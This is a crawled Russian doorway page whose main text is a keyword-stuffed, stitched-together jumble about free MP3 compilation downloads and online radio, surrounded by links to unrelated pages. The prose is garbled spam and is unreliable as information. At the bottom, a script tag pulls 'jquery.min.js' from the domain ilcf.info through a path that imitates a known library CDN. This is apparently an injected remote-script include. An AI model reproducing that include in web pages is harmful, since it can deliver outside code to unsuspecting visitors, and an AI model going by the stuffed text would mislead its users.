

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-sborniki-mp3-skachat-besplatno-proslushat.html
body_size: 3069
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборники мп3 скачать бесплатно прослушать - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборники мп3 скачать бесплатно прослушать</h2>
                            </header>
                            <p>Зайцев.нет — слушать музыку онлайн бесплатно Сегодня все большее количество интернет-пользователей предпочитают слушать любимые песни онлайн. На этой странице вы можете бесплатно скачать или слушать онлайн песни Сборники. клубная музыка новая танцевальная музыка популярная слушать club music что это. club house music mix 2017 танцевальная музыка вики, клубная музыка радио москва частота вещания, электронная музыка. На этой странице вы можете бесплатно скачать или слушать онлайн песни Сборники Шансона. Можно слушать бесплатно обычные радиостанции, имеющие вещание и через интернет канал - www internet web radio online stream - сетевое веб радио стрим - вещающие на русском, английском, немецком или другом. На этой странице вы можете бесплатно скачать или слушать онлайн песни Зажигательные Песни (Сборники). Скачать и слушать: Русский сборник, Reflex - танцы, Track 25, Вещая Судьба, русский сборник 2008, Без названия, Звери - запомни меня, Русский. 
27 июл 2018 - 66 мин. - Добавлено пользователем ARTUR MUSICНовинки от ARTUR MUSIC: https://www.youtube.com/playlist?list. 25 апр 2017 - 149 мин. - Добавлено пользователем MELOMAN MUSIC01. Марина Девятова – Ромашки спрятались 00:00 02. Дмитрий Прянов – Первое апреля 03:58 03. Катерина Голицына – Фамилия 07:53. На Muzofond.fm лучшие сборники музыки и подборки песен 2019 в mp3 - выбирай, скачивай, слушай.  Отличный сайт, удобный, хорошая подборка, молодцы!!! Показать еще. Новинки · Сборники · Жанры · Исполнители · Популярная · Ретро · Крутая. Попробуйте скачать сборники и плейлисты музыкальных композиций бесплатно — вы обязательно найдете мелодию, соответствующую вашему вкусу. На музыкальном портале Зайцев.нет Вы можете скачать всего за 2 клика музыку онлайн. клубная музыка новая танцевальная музыка популярная слушать club music что это. club house music 
radio online прямой эфир. более 20000 радиостанций мира, радио онлайн слушать бесплатно без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-taksi-dzhet-novosibirsk.html">Такси джет новосибирск</a></li>
                                <li><a href="pwiep2-prezentaciya-po-skladam.html">Презентация по складам</a></li>
                                <li><a href="pwiep2-nvidia-audio-driver-hd-chto-eto.html">Nvidia audio driver hd что это</a></li>
                                <li><a href="pwiep2-skachat-film-superzvezda-torrent.html">Скачать фильм суперзвезда торрент</a></li>
                                <li><a href="pwiep2-simulyatory-kamaza-skachat-torrent.html">Симуляторы камаза скачать торрент</a></li>
                                <li><a href="pwiep2-skachat-obrazec-akta-vypolnennyh-rabot-2015.html">Скачать образец акта выполненных работ 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Зайцев.нет! Скачать музыку бесплатно в формате.</li>
<li>Танцевальная Музыка Латино Слушать Онлайн Бесплатно.</li>
<li>радио онлайн - прямой эфир 20000 радиостанций слушать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-knigu-yazyk-si-skachat.html">Книгу язык си скачать</a></li>
                                            <li><a href="pwiep2-rust-disconnect-connection-attempt-failed.html">Rust disconnect connection attempt failed</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesnyu-bumer-nashe-leto.html">Скачать песню бумер наше лето</a></li>
                                            <li><a href="pwiep2-obrazec-zayavleniya-v-prokuraturu-po-zarabotnoy-plate.html">Образец заявления в прокуратуру по заработной плате</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-slova-iz-slova-igrat-onlayn-na-russkom.html">Слова из слова играть онлайн на русском</a></li>
                                            <li><a href="pwiep2-obrazec-napisaniya-sluzhebnoy-zapiski-o-povyshenii-zarplaty.html">Образец написания служебной записки о повышении зарплаты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-istina-i-krasota-ien-styuart.html">Истина и красота иэн стюарт</a></li>
                                            <li><a href="pwiep2-kak-skachat-knigi-v-kindle.html">Как скачать книги в kindle</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
